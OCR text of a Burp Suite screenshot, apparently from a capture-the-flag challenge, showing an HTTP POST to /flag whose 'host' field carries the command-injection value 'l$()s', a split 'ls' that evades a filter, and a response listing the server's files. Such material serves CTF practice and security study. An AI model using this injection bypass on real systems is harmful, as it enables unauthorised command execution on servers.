 Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 POST /flag HTTP/2
2 Host: 0aa00f0de1e3c80cbc1c0395.deadsec.quest
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0aa00f0de1e3c80cbc1c0395.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0aa00f0de1e3c80cbc1c0395.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 host=l$()s
Response
Pretty Raw Hex Render
Home Flag for you
Flag for you
app.py
requirements.txt
static
templates
Back